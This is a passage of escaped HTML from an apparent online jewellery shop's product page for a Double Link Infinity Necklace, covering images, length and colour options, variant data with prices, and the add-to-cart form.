data-cover=\"\"\n  data-cover-mobile=\"\"\n  data-darken=\"\"\n  data-darken-mobile=\"\"\n  style=\"width: 480.0px;\"\n  \n\u003e\n  \n    \u003cdiv\n      class=\"image--container\"\n      style=\"padding-top:125.0%;\"\n    \u003e\n      \u003cimg\n        class=\"lazyload\"\n        data-src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/16_c4d85265-04b6-46b4-8e58-37a7f63e8e2c_{width}x.png?v=1675871234\"\n        data-sizes=\"auto\"\n        data-widths=\"[295,394,590,700,800,1000,1200,1500,1600]\"\n        alt=\"Double Link Infinity Necklace\"\n      \u003e\n    \u003c\/div\u003e\n  \n\n  \u003cnoscript\u003e\n    \u003cimg\n      src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/16_c4d85265-04b6-46b4-8e58-37a7f63e8e2c_1024x1024.png?v=1675871234\"\n      alt=\"Double Link Infinity Necklace\"\n    \u003e\n  \u003c\/noscript\u003e\n\u003c\/div\u003e\n\n        \n    \u003c\/div\u003e\n\n    \n\n\n\n\n  \u003c\/div\u003e\n\n\n  \u003cdiv\n    class=\"product-media--root\"\n    data-view=\"featured\"\n    \n    \n      data-magnify=\"1.7\"\n      data-zoom-enabled=\"false\"\n    \n    \n      data-media-size=\"desktop\"\n    \n  \u003e\n\n\n\n\u003cdiv\n      class=\"product-media--featured\"\n      data-id=\"25743523709110\"\n      \n        data-active=\"false\"\n      \n      data-media-type=\"image\"\n      data-zoom-enabled=\"false\"\n    \u003e\n      \n          \u003cdiv\n  class=\"image--root\"\n  data-parallax=\"\"\n  data-cover=\"\"\n  data-cover-mobile=\"\"\n  data-darken=\"\"\n  data-darken-mobile=\"\"\n  style=\"width: 480.0px;\"\n  \n\u003e\n  \n    \u003cdiv\n      class=\"image--container\"\n      style=\"padding-top:125.0%;\"\n    \u003e\n      \u003cimg\n        class=\"lazyload\"\n        data-src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/19_915dd18d-2ac2-447b-a19d-0249646d5a5b_{width}x.png?v=1675871228\"\n        data-sizes=\"auto\"\n        data-widths=\"[295,394,590,700,800,1000,1200,1500,1600]\"\n        alt=\"Double Link Infinity Necklace\"\n      \u003e\n    \u003c\/div\u003e\n  \n\n  \u003cnoscript\u003e\n    \u003cimg\n      src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/19_915dd18d-2ac2-447b-a19d-0249646d5a5b_1024x1024.png?v=1675871228\"\n      alt=\"Double Link Infinity Necklace\"\n    \u003e\n  \u003c\/noscript\u003e\n\u003c\/div\u003e\n\n        \n    \u003c\/div\u003e\n\n    \n\n\n\n\n  \u003c\/div\u003e\n\n\n  \u003cdiv\n    class=\"product-media--root\"\n    data-view=\"featured\"\n    \n    \n      data-magnify=\"1.7\"\n      data-zoom-enabled=\"false\"\n    \n    \n      data-media-size=\"desktop\"\n    \n  \u003e\n\n\n\n\u003cdiv\n      class=\"product-media--featured\"\n      data-id=\"25743523676342\"\n      \n        data-active=\"false\"\n      \n      data-media-type=\"image\"\n      data-zoom-enabled=\"false\"\n    \u003e\n      \n          \u003cdiv\n  class=\"image--root\"\n  data-parallax=\"\"\n  data-cover=\"\"\n  data-cover-mobile=\"\"\n  data-darken=\"\"\n  data-darken-mobile=\"\"\n  style=\"width: 480.0px;\"\n  \n\u003e\n  \n    \u003cdiv\n      class=\"image--container\"\n      style=\"padding-top:125.0%;\"\n    \u003e\n      \u003cimg\n        class=\"lazyload\"\n        data-src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/20_a3c7ba7c-031b-4ba7-836b-c37962836c95_{width}x.png?v=1675871228\"\n        data-sizes=\"auto\"\n        data-widths=\"[295,394,590,700,800,1000,1200,1500,1600]\"\n        alt=\"Double Link Infinity Necklace\"\n      \u003e\n    \u003c\/div\u003e\n  \n\n  \u003cnoscript\u003e\n    \u003cimg\n      src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/20_a3c7ba7c-031b-4ba7-836b-c37962836c95_1024x1024.png?v=1675871228\"\n      alt=\"Double Link Infinity Necklace\"\n    \u003e\n  \u003c\/noscript\u003e\n\u003c\/div\u003e\n\n        \n    \u003c\/div\u003e\n\n    \n\n\n\n\n  \u003c\/div\u003e\n\n\u003c\/div\u003e\n        \n\n        \u003cdiv class=\"product--form--container\"\u003e\u003cproduct-price-root\n  class=\"product-price--root\"\n  data-id=\"7259361378486-template--16476055699638__1660568630e436f7c9\"\n  style=\"display:block;\"\n\u003e\n  \u003cdiv class=\"product-price--wrapper\" data-item='accent-text'\u003e\n    \u003cdiv class=\"product-price--original\" data-item='accent-text'\u003e\n      $48.00\n    \u003c\/div\u003e\n\n    \u003cdiv\n      class=\"product-price--compare\"\n      data-item='light-accent-text'\n      \n        style=\"display:none;\"\n      \n    \u003e\n      \n    \u003c\/div\u003e\n  \u003c\/div\u003e\n\n  \u003cdiv\n    class=\"product-price--unit-container\"\n    data-item=\"small-text\"\n    \n      style=\"display:none;\"\n    \n  \u003e\n    \u003cspan class=\"product-price--unit-price\"\u003e\u003c\/span\u003e\/\u003cspan class=\"product-price--reference-value\"\u003e\u003c\/span\u003e\u003cspan class=\"product-price--reference-unit\"\u003e\u003c\/span\u003e\n  \u003c\/div\u003e\n\n  \n\u003c\/product-price-root\u003e\u003cdiv class=\"product-quantity--root\"\u003e\n  \u003clabel for=\"7259361378486-template--16476055699638__1660568630e436f7c9--quantity\"\u003e\n    Quantity\n  \u003c\/label\u003e\n  \u003cinput\n    class=\"product-quantity--input\"\n    id=\"7259361378486-template--16476055699638__1660568630e436f7c9--quantity\"\n    type=\"number\"\n    form=\"7259361378486-template--16476055699638__1660568630e436f7c9\"\n    name=\"quantity\"\n    min=\"1\"\n    value=\"1\"\n  \/\u003e\n\u003c\/div\u003e\u003cproduct-options-root\n    class=\"product-options--root\"\n    data-handle=\"double-link-infinity-necklace\"\n    data-first-variant-available=\"true\"\n    data-id=\"7259361378486-template--16476055699638__1660568630e436f7c9\"\n    style=\"display:block;\"\n  \u003e\n    \u003cdiv class=\"product-options--container\"\u003e\u003cdiv class=\"product-options--option\" data-index=\"0\"\u003e\n\u003cdiv\n  class=\"radios--root\"\n  data-js-class=\"Radios\"\n  data-is-swatches=\"false\"\n  data-display-only=\"false\"\n\u003e\n  \u003cdiv class=\"radios--header\"\u003e\n    \u003clabel\n      class=\"radios--option-label\"\n      id=\"carousel--template--16476055699638__1660568630e436f7c9-7259361378486-template--16476055699638__1660568630e436f7c9-length\"\n      \n        data-item=\"accent-text\"\n      \n    \u003e\n      Length\n    \u003c\/label\u003e\n\n    \n  \u003c\/div\u003e\n\n  \u003cdiv\n    class=\"radios--container\"\n    role=\"radiogroup\"\n    aria-labelledby=\"carousel--template--16476055699638__1660568630e436f7c9-7259361378486-template--16476055699638__1660568630e436f7c9-length\"\n  \u003e\n    \n      \u003cdiv class=\"radios--main\"\u003e\n        \u003cinput\n          class=\"radios--input\"\n          type=\"radio\"\n          id=\"carousel--template--16476055699638__1660568630e436f7c9-7259361378486-template--16476055699638__1660568630e436f7c9-length-15\"+2\"extender\"\n          name=\"carousel--template--16476055699638__1660568630e436f7c9-7259361378486-template--16476055699638__1660568630e436f7c9-length\"\n          value=\"15\u0026quot; + 2\u0026quot; extender\"\n          data-item=\"radio\"\n          \n            checked\n          \n        \/\u003e\n\n        \n          \u003clabel\n            class=\"radios--value-button\"\n            data-item=\"button\"\n            for=\"carousel--template--16476055699638__1660568630e436f7c9-7259361378486-template--16476055699638__1660568630e436f7c9-length-15\"+2\"extender\"\n          \u003e\n            \u003cdiv\u003e15\u0026quot; + 2\u0026quot; extender\u003c\/div\u003e\n          \u003c\/label\u003e\n        \n\n      \u003c\/div\u003e\n    \n      \u003cdiv class=\"radios--main\"\u003e\n        \u003cinput\n          class=\"radios--input\"\n          type=\"radio\"\n          id=\"carousel--template--16476055699638__1660568630e436f7c9-7259361378486-template--16476055699638__1660568630e436f7c9-length-17\"+2\"extender\"\n          name=\"carousel--template--16476055699638__1660568630e436f7c9-7259361378486-template--16476055699638__1660568630e436f7c9-length\"\n          value=\"17\u0026quot; + 2\u0026quot; extender\"\n          data-item=\"radio\"\n          \n        \/\u003e\n\n        \n          \u003clabel\n            class=\"radios--value-button\"\n            data-item=\"button\"\n            for=\"carousel--template--16476055699638__1660568630e436f7c9-7259361378486-template--16476055699638__1660568630e436f7c9-length-17\"+2\"extender\"\n          \u003e\n            \u003cdiv\u003e17\u0026quot; + 2\u0026quot; extender\u003c\/div\u003e\n          \u003c\/label\u003e\n        \n\n      \u003c\/div\u003e\n    \n  \u003c\/div\u003e\n\u003c\/div\u003e\u003c\/div\u003e\u003cdiv class=\"product-options--option\" data-index=\"1\"\u003e\n\u003cdiv\n  class=\"radios--root\"\n  data-js-class=\"Radios\"\n  data-is-swatches=\"false\"\n  data-display-only=\"false\"\n\u003e\n  \u003cdiv class=\"radios--header\"\u003e\n    \u003clabel\n      class=\"radios--option-label\"\n      id=\"carousel--template--16476055699638__1660568630e436f7c9-7259361378486-template--16476055699638__1660568630e436f7c9-color\"\n      \n        data-item=\"accent-text\"\n      \n    \u003e\n      Color\n    \u003c\/label\u003e\n\n    \n  \u003c\/div\u003e\n\n  \u003cdiv\n    class=\"radios--container\"\n    role=\"radiogroup\"\n    aria-labelledby=\"carousel--template--16476055699638__1660568630e436f7c9-7259361378486-template--16476055699638__1660568630e436f7c9-color\"\n  \u003e\n    \n      \u003cdiv class=\"radios--main\"\u003e\n        \u003cinput\n          class=\"radios--input\"\n          type=\"radio\"\n          id=\"carousel--template--16476055699638__1660568630e436f7c9-7259361378486-template--16476055699638__1660568630e436f7c9-color-gold\"\n          name=\"carousel--template--16476055699638__1660568630e436f7c9-7259361378486-template--16476055699638__1660568630e436f7c9-color\"\n          value=\"Gold\"\n          data-item=\"radio\"\n          \n            checked\n          \n        \/\u003e\n\n        \n          \u003clabel\n            class=\"radios--value-button\"\n            data-item=\"button\"\n            for=\"carousel--template--16476055699638__1660568630e436f7c9-7259361378486-template--16476055699638__1660568630e436f7c9-color-gold\"\n          \u003e\n            \u003cdiv\u003eGold\u003c\/div\u003e\n          \u003c\/label\u003e\n        \n\n      \u003c\/div\u003e\n    \n      \u003cdiv class=\"radios--main\"\u003e\n        \u003cinput\n          class=\"radios--input\"\n          type=\"radio\"\n          id=\"carousel--template--16476055699638__1660568630e436f7c9-7259361378486-template--16476055699638__1660568630e436f7c9-color-rosegold\"\n          name=\"carousel--template--16476055699638__1660568630e436f7c9-7259361378486-template--16476055699638__1660568630e436f7c9-color\"\n          value=\"Rose Gold\"\n          data-item=\"radio\"\n          \n        \/\u003e\n\n        \n          \u003clabel\n            class=\"radios--value-button\"\n            data-item=\"button\"\n            for=\"carousel--template--16476055699638__1660568630e436f7c9-7259361378486-template--16476055699638__1660568630e436f7c9-color-rosegold\"\n          \u003e\n            \u003cdiv\u003eRose Gold\u003c\/div\u003e\n          \u003c\/label\u003e\n        \n\n      \u003c\/div\u003e\n    \n      \u003cdiv class=\"radios--main\"\u003e\n        \u003cinput\n          class=\"radios--input\"\n          type=\"radio\"\n          id=\"carousel--template--16476055699638__1660568630e436f7c9-7259361378486-template--16476055699638__1660568630e436f7c9-color-silver\"\n          name=\"carousel--template--16476055699638__1660568630e436f7c9-7259361378486-template--16476055699638__1660568630e436f7c9-color\"\n          value=\"Silver\"\n          data-item=\"radio\"\n          \n        \/\u003e\n\n        \n          \u003clabel\n            class=\"radios--value-button\"\n            data-item=\"button\"\n            for=\"carousel--template--16476055699638__1660568630e436f7c9-7259361378486-template--16476055699638__1660568630e436f7c9-color-silver\"\n          \u003e\n            \u003cdiv\u003eSilver\u003c\/div\u003e\n          \u003c\/label\u003e\n        \n\n      \u003c\/div\u003e\n    \n      \u003cdiv class=\"radios--main\"\u003e\n        \u003cinput\n          class=\"radios--input\"\n          type=\"radio\"\n          id=\"carousel--template--16476055699638__1660568630e436f7c9-7259361378486-template--16476055699638__1660568630e436f7c9-color-gunmetal\"\n          name=\"carousel--template--16476055699638__1660568630e436f7c9-7259361378486-template--16476055699638__1660568630e436f7c9-color\"\n          value=\"Gunmetal\"\n          data-item=\"radio\"\n          \n        \/\u003e\n\n        \n          \u003clabel\n            class=\"radios--value-button\"\n            data-item=\"button\"\n            for=\"carousel--template--16476055699638__1660568630e436f7c9-7259361378486-template--16476055699638__1660568630e436f7c9-color-gunmetal\"\n          \u003e\n            \u003cdiv\u003eGunmetal\u003c\/div\u003e\n          \u003c\/label\u003e\n        \n\n      \u003c\/div\u003e\n    \n  \u003c\/div\u003e\n\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\n\n    \u003cnoscript\u003e\n      \u003cselect class=\"product-options--select-noscript\" name=\"id\" data-productid=\"7259361378486\"\u003e\n        \n          \u003coption\n            value=\"41215584764086\"\n            data-sku=\"SQ0474511\"\n            form=\"7259361378486-template--16476055699638__1660568630e436f7c9\"\n            \n              selected\n            \n          \u003e\n            15\" + 2\" extender \/ Gold\n          \u003c\/option\u003e\n        \n          \u003coption\n            value=\"42049984954550\"\n            data-sku=\"SQ0474525\"\n            form=\"7259361378486-template--16476055699638__1660568630e436f7c9\"\n            \n          \u003e\n            15\" + 2\" extender \/ Rose Gold\n          \u003c\/option\u003e\n        \n          \u003coption\n            value=\"42049984987318\"\n            data-sku=\"SQ0474526\"\n            form=\"7259361378486-template--16476055699638__1660568630e436f7c9\"\n            \n          \u003e\n            15\" + 2\" extender \/ Silver\n          \u003c\/option\u003e\n        \n          \u003coption\n            value=\"42049985020086\"\n            data-sku=\"SQ0474527\"\n            form=\"7259361378486-template--16476055699638__1660568630e436f7c9\"\n            \n          \u003e\n            15\" + 2\" extender \/ Gunmetal\n          \u003c\/option\u003e\n        \n          \u003coption\n            value=\"41215584796854\"\n            data-sku=\"SQ8063451\"\n            form=\"7259361378486-template--16476055699638__1660568630e436f7c9\"\n            \n          \u003e\n            17\" + 2\" extender \/ Gold\n          \u003c\/option\u003e\n        \n          \u003coption\n            value=\"42049985052854\"\n            data-sku=\"SQ0474528\"\n            form=\"7259361378486-template--16476055699638__1660568630e436f7c9\"\n            \n          \u003e\n            17\" + 2\" extender \/ Rose Gold\n          \u003c\/option\u003e\n        \n          \u003coption\n            value=\"42049985085622\"\n            data-sku=\"SQ0474529\"\n            form=\"7259361378486-template--16476055699638__1660568630e436f7c9\"\n            \n          \u003e\n            17\" + 2\" extender \/ Silver\n          \u003c\/option\u003e\n        \n          \u003coption\n            value=\"42049985118390\"\n            data-sku=\"SQ0474530\"\n            form=\"7259361378486-template--16476055699638__1660568630e436f7c9\"\n            \n          \u003e\n            17\" + 2\" extender \/ Gunmetal\n          \u003c\/option\u003e\n        \n      \u003c\/select\u003e\n    \u003c\/noscript\u003e\n\n    \u003ctextarea class=\"product-options--json\" style=\"display:none;\"\u003e[{\"id\":41215584764086,\"title\":\"15\\\" + 2\\\" extender \\\/ Gold\",\"option1\":\"15\\\" + 2\\\" extender\",\"option2\":\"Gold\",\"option3\":null,\"sku\":\"SQ0474511\",\"requires_shipping\":true,\"taxable\":true,\"featured_image\":{\"id\":33189815812278,\"product_id\":7259361378486,\"position\":1,\"created_at\":\"2023-01-12T14:40:10-05:00\",\"updated_at\":\"2023-01-12T14:40:42-05:00\",\"alt\":null,\"width\":1600,\"height\":2000,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/18_a527c751-c1bf-4043-9810-e4e84002eb9f.png?v=1673552442\",\"variant_ids\":[41215584764086,41215584796854]},\"available\":true,\"name\":\"Double Link Infinity Necklace - 15\\\" + 2\\\" extender \\\/ Gold\",\"public_title\":\"15\\\" + 2\\\" extender \\\/ Gold\",\"options\":[\"15\\\" + 2\\\" extender\",\"Gold\"],\"price\":4800,\"weight\":14,\"compare_at_price\":4400,\"inventory_management\":\"shopify\",\"barcode\":\"\",\"featured_media\":{\"alt\":null,\"id\":25743523741878,\"position\":1,\"preview_image\":{\"aspect_ratio\":0.8,\"height\":2000,\"width\":1600,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/18_a527c751-c1bf-4043-9810-e4e84002eb9f.png?v=1673552442\"}},\"requires_selling_plan\":false,\"selling_plan_allocations\":[]},{\"id\":42049984954550,\"title\":\"15\\\" + 2\\\" extender \\\/ Rose Gold\",\"option1\":\"15\\\" + 2\\\" extender\",\"option2\":\"Rose Gold\",\"option3\":null,\"sku\":\"SQ0474525\",\"requires_shipping\":true,\"taxable\":true,\"featured_image\":{\"id\":33189815943350,\"product_id\":7259361378486,\"position\":4,\"created_at\":\"2023-01-12T14:40:10-05:00\",\"updated_at\":\"2023-05-14T17:21:04-04:00\",\"alt\":null,\"width\":1600,\"height\":2000,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/21_7460c769-63bc-4695-9938-98c405fea4db.png?v=1684099264\",\"variant_ids\":[42049984954550,42049985052854]},\"available\":true,\"name\":\"Double Link Infinity Necklace - 15\\\" + 2\\\" extender \\\/ Rose Gold\",\"public_title\":\"15\\\" + 2\\\" extender \\\/ Rose Gold\",\"options\":[\"15\\\" + 2\\\" extender\",\"Rose Gold\"],\"price\":4800,\"weight\":14,\"compare_at_price\":4400,\"inventory_management\":\"shopify\",\"barcode\":\"\",\"featured_media\":{\"alt\":null,\"id\":25743523643574,\"position\":4,\"preview_image\":{\"aspect_ratio\":0.8,\"height\":2000,\"width\":1600,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/21_7460c769-63bc-4695-9938-98c405fea4db.png?v=1684099264\"}},\"requires_selling_plan\":false,\"selling_plan_allocations\":[]},{\"id\":42049984987318,\"title\":\"15\\\" + 2\\\" extender \\\/ Silver\",\"option1\":\"15\\\" + 2\\\" extender\",\"option2\":\"Silver\",\"option3\":null,\"sku\":\"SQ0474526\",\"requires_shipping\":true,\"taxable\":true,\"featured_image\":{\"id\":33189815877814,\"product_id\":7259361378486,\"position\":7,\"created_at\":\"2023-01-12T14:40:10-05:00\",\"updated_at\":\"2023-02-08T10:47:08-05:00\",\"alt\":null,\"width\":1600,\"height\":2000,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/19_915dd18d-2ac2-447b-a19d-0249646d5a5b.png?v=1675871228\",\"variant_ids\":[42049984987318,42049985085622]},\"available\":true,\"name\":\"Double Link Infinity Necklace - 15\\\" + 2\\\" extender \\\/ Silver\",\"public_title\":\"15\\\" + 2\\\" extender \\\/ Silver\",\"options\":[\"15\\\" + 2\\\" extender\",\"Silver\"],\"price\":4800,\"weight\":14,\"compare_at_price\":4400,\"inventory_management\":\"shopify\",\"barcode\":\"\",\"featured_media\":{\"alt\":null,\"id\":25743523709110,\"position\":7,\"preview_image\":{\"aspect_ratio\":0.8,\"height\":2000,\"width\":1600,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/19_915dd18d-2ac2-447b-a19d-0249646d5a5b.png?v=1675871228\"}},\"requires_selling_plan\":false,\"selling_plan_allocations\":[]},{\"id\":42049985020086,\"title\":\"15\\\" + 2\\\" extender \\\/ Gunmetal\",\"option1\":\"15\\\" + 2\\\" extender\",\"option2\":\"Gunmetal\",\"option3\":null,\"sku\":\"SQ0474527\",\"requires_shipping\":true,\"taxable\":true,\"featured_image\":{\"id\":33189816074422,\"product_id\":7259361378486,\"position\":3,\"created_at\":\"2023-01-12T14:40:10-05:00\",\"updated_at\":\"2023-05-14T17:21:04-04:00\",\"alt\":null,\"width\":1600,\"height\":2000,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/24_7aac1b61-7361-42da-bd78-f257c780f272.png?v=1684099264\",\"variant_ids\":[42049985020086,42049985118390]},\"available\":true,\"name\":\"Double Link Infinity Necklace - 15\\\" + 2\\\" extender \\\/ Gunmetal\",\"public_title\":\"15\\\" + 2\\\" extender \\\/ Gunmetal\",\"options\":[\"15\\\" + 2\\\" extender\",\"Gunmetal\"],\"price\":4800,\"weight\":14,\"compare_at_price\":4400,\"inventory_management\":\"shopify\",\"barcode\":\"\",\"featured_media\":{\"alt\":null,\"id\":25743523545270,\"position\":3,\"preview_image\":{\"aspect_ratio\":0.8,\"height\":2000,\"width\":1600,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/24_7aac1b61-7361-42da-bd78-f257c780f272.png?v=1684099264\"}},\"requires_selling_plan\":false,\"selling_plan_allocations\":[]},{\"id\":41215584796854,\"title\":\"17\\\" + 2\\\" extender \\\/ Gold\",\"option1\":\"17\\\" + 2\\\" extender\",\"option2\":\"Gold\",\"option3\":null,\"sku\":\"SQ8063451\",\"requires_shipping\":true,\"taxable\":false,\"featured_image\":{\"id\":33189815812278,\"product_id\":7259361378486,\"position\":1,\"created_at\":\"2023-01-12T14:40:10-05:00\",\"updated_at\":\"2023-01-12T14:40:42-05:00\",\"alt\":null,\"width\":1600,\"height\":2000,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/18_a527c751-c1bf-4043-9810-e4e84002eb9f.png?v=1673552442\",\"variant_ids\":[41215584764086,41215584796854]},\"available\":true,\"name\":\"Double Link Infinity Necklace - 17\\\" + 2\\\" extender \\\/ Gold\",\"public_title\":\"17\\\" + 2\\\" extender \\\/ Gold\",\"options\":[\"17\\\" + 2\\\" extender\",\"Gold\"],\"price\":4800,\"weight\":14,\"compare_at_price\":4400,\"inventory_management\":\"shopify\",\"barcode\":\"\",\"featured_media\":{\"alt\":null,\"id\":25743523741878,\"position\":1,\"preview_image\":{\"aspect_ratio\":0.8,\"height\":2000,\"width\":1600,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/18_a527c751-c1bf-4043-9810-e4e84002eb9f.png?v=1673552442\"}},\"requires_selling_plan\":false,\"selling_plan_allocations\":[]},{\"id\":42049985052854,\"title\":\"17\\\" + 2\\\" extender \\\/ Rose Gold\",\"option1\":\"17\\\" + 2\\\" extender\",\"option2\":\"Rose Gold\",\"option3\":null,\"sku\":\"SQ0474528\",\"requires_shipping\":true,\"taxable\":true,\"featured_image\":{\"id\":33189815943350,\"product_id\":7259361378486,\"position\":4,\"created_at\":\"2023-01-12T14:40:10-05:00\",\"updated_at\":\"2023-05-14T17:21:04-04:00\",\"alt\":null,\"width\":1600,\"height\":2000,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/21_7460c769-63bc-4695-9938-98c405fea4db.png?v=1684099264\",\"variant_ids\":[42049984954550,42049985052854]},\"available\":true,\"name\":\"Double Link Infinity Necklace - 17\\\" + 2\\\" extender \\\/ Rose Gold\",\"public_title\":\"17\\\" + 2\\\" extender \\\/ Rose Gold\",\"options\":[\"17\\\" + 2\\\" extender\",\"Rose Gold\"],\"price\":4800,\"weight\":14,\"compare_at_price\":4400,\"inventory_management\":\"shopify\",\"barcode\":\"\",\"featured_media\":{\"alt\":null,\"id\":25743523643574,\"position\":4,\"preview_image\":{\"aspect_ratio\":0.8,\"height\":2000,\"width\":1600,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/21_7460c769-63bc-4695-9938-98c405fea4db.png?v=1684099264\"}},\"requires_selling_plan\":false,\"selling_plan_allocations\":[]},{\"id\":42049985085622,\"title\":\"17\\\" + 2\\\" extender \\\/ Silver\",\"option1\":\"17\\\" + 2\\\" extender\",\"option2\":\"Silver\",\"option3\":null,\"sku\":\"SQ0474529\",\"requires_shipping\":true,\"taxable\":true,\"featured_image\":{\"id\":33189815877814,\"product_id\":7259361378486,\"position\":7,\"created_at\":\"2023-01-12T14:40:10-05:00\",\"updated_at\":\"2023-02-08T10:47:08-05:00\",\"alt\":null,\"width\":1600,\"height\":2000,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/19_915dd18d-2ac2-447b-a19d-0249646d5a5b.png?v=1675871228\",\"variant_ids\":[42049984987318,42049985085622]},\"available\":true,\"name\":\"Double Link Infinity Necklace - 17\\\" + 2\\\" extender \\\/ Silver\",\"public_title\":\"17\\\" + 2\\\" extender \\\/ Silver\",\"options\":[\"17\\\" + 2\\\" extender\",\"Silver\"],\"price\":4800,\"weight\":14,\"compare_at_price\":4400,\"inventory_management\":\"shopify\",\"barcode\":\"\",\"featured_media\":{\"alt\":null,\"id\":25743523709110,\"position\":7,\"preview_image\":{\"aspect_ratio\":0.8,\"height\":2000,\"width\":1600,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/19_915dd18d-2ac2-447b-a19d-0249646d5a5b.png?v=1675871228\"}},\"requires_selling_plan\":false,\"selling_plan_allocations\":[]},{\"id\":42049985118390,\"title\":\"17\\\" + 2\\\" extender \\\/ Gunmetal\",\"option1\":\"17\\\" + 2\\\" extender\",\"option2\":\"Gunmetal\",\"option3\":null,\"sku\":\"SQ0474530\",\"requires_shipping\":true,\"taxable\":true,\"featured_image\":{\"id\":33189816074422,\"product_id\":7259361378486,\"position\":3,\"created_at\":\"2023-01-12T14:40:10-05:00\",\"updated_at\":\"2023-05-14T17:21:04-04:00\",\"alt\":null,\"width\":1600,\"height\":2000,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/24_7aac1b61-7361-42da-bd78-f257c780f272.png?v=1684099264\",\"variant_ids\":[42049985020086,42049985118390]},\"available\":true,\"name\":\"Double Link Infinity Necklace - 17\\\" + 2\\\" extender \\\/ Gunmetal\",\"public_title\":\"17\\\" + 2\\\" extender \\\/ Gunmetal\",\"options\":[\"17\\\" + 2\\\" extender\",\"Gunmetal\"],\"price\":4800,\"weight\":14,\"compare_at_price\":4400,\"inventory_management\":\"shopify\",\"barcode\":\"\",\"featured_media\":{\"alt\":null,\"id\":25743523545270,\"position\":3,\"preview_image\":{\"aspect_ratio\":0.8,\"height\":2000,\"width\":1600,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/24_7aac1b61-7361-42da-bd78-f257c780f272.png?v=1684099264\"}},\"requires_selling_plan\":false,\"selling_plan_allocations\":[]}]\u003c\/textarea\u003e\n  \u003c\/product-options-root\u003e\u003cscript src=\"https:\/\/ajax.googleapis.com\/ajax\/libs\/jquery\/3.5.1\/jquery.min.js\"\u003e\u003c\/script\u003e\n\n\n\n\n\u003cproduct-buy-buttons-root\n                          class=\"product-buy-buttons--root\"\n                          data-id=\"7259361378486-template--16476055699638__1660568630e436f7c9\"\n                          style=\"display:block;\"\n                          \u003e\n  \u003cform method=\"post\" action=\"\/cart\/add\" id=\"7259361378486-template--16476055699638__1660568630e436f7c9\" accept-charset=\"UTF-8\" class=\"product-buy-buttons--form\" enctype=\"multipart\/form-data\" data-productid=\"7259361378486\"\u003e\u003cinput type=\"hidden\" name=\"form_type\" value=\"product\" \/\u003e\u003cinput type=\"hidden\" name=\"utf8\" value=\"✓\" \/\u003e\n\n  \n  \u003cdiv class=\"new_custom\"\u003e\n    \n    \n\n    \n    \n  \u003c\/div\u003e\n  \n\n   \n  \n    \n\n\n\u003cshopify-payment-terms variant-id=\"41215584764086\" shopify-meta=\"{\u0026quot;type\u0026quot;:\u0026quot;product\u0026quot;,\u0026quot;currency_code\u0026quot;:\u0026quot;USD\u0026quot;,\u0026quot;country_code\u0026quot;:\u0026quot;US\u0026quot;,\u0026quot;variants\u0026quot;:[{\u0026quot;id\u0026quot;:41215584764086,\u0026quot;price_per_term\u0026quot;:\u0026quot;$24.00\u0026quot;,\u0026quot;full_price\u0026quot;:\u0026quot;$48.00\u0026quot;,\u0026quot;eligible\u0026quot;:true,\u0026quot;available\u0026quot;:true,\u0026quot;number_of_payment_terms\u0026quot;:2},{\u0026quot;id\u0026quot;:42049984954550,\u0026quot;price_per_term\u0026quot;:\u0026quot;$24.00\u0026quot;,\u0026quot;full_price\u0026quot;:\u0026quot;$48.00\u0026quot;,\u0026quot;eligible\u0026quot;:true,\u0026quot;available\u0026quot;:true,\u0026quot;number_of_payment_terms\u0026quot;:2},{\u0026quot;id\u0026quot;:42049984987318,\u0026quot;price_per_term\u0026quot;:\u0026quot;$24.00\u0026quot;,\u0026quot;full_price\u0026quot;:\u0026quot;$48.00\u0026quot;,\u0026quot;eligible\u0026quot;:true,\u0026quot;available\u0026quot;:true,\u0026quot;number_of_payment_terms\u0026quot;:2},{\u0026quot;id\u0026quot;:42049985020086,\u0026quot;price_per_term\u0026quot;:\u0026quot;$24.00\u0026quot;,\u0026quot;full_price\u0026quot;:\u0026quot;$48.00\u0026quot;,\u0026quot;eligible\u0026quot;:true,\u0026quot;available\u0026quot;:true,\u0026quot;number_of_payment_terms\u0026quot;:2},{\u0026quot;id\u0026quot;:41215584796854,\u0026quot;price_per_term\u0026quot;:\u0026quot;$24.00\u0026quot;,\u0026quot;full_price\u0026quot;:\u0026quot;$48.00\u0026quot;,\u0026quot;eligible\u0026quot;:true,\u0026quot;available\u0026quot;:true,\u0026quot;number_of_payment_terms\u0026quot;:2},{\u0026quot;id\u0026quot;:42049985052854,\u0026quot;price_per_term\u0026quot;:\u0026quot;$24.00\u0026quot;,\u0026quot;full_price\u0026quot;:\u0026quot;$48.00\u0026quot;,\u0026quot;eligible\u0026quot;:true,\u0026quot;available\u0026quot;:true,\u0026quot;number_of_payment_terms\u0026quot;:2},{\u0026quot;id\u0026quot;:42049985085622,\u0026quot;price_per_term\u0026quot;:\u0026quot;